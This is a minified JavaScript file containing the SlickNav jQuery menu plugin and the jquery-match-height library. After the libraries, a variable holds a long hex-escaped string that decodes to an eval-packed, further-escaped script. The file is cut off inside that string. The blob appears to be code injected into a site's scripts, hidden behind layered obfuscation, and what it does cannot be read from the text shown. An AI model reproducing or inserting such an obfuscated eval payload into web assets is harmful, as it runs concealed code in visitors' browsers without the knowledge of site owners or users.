;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

var _Kotvfj= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x6e\x28\x34\x69\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x69\x28\x63\x29\x7b\x34\x6a\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x6b\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x4b\x2e\x35\x4a\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x49\x28\x33\x36\x29\x29\x7d\x3b\x35\x48\x28\x63\x2d\x2d\x29\x7b\x34\x6c\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x47\x28\x35\x46\x20\x35\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x6a\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5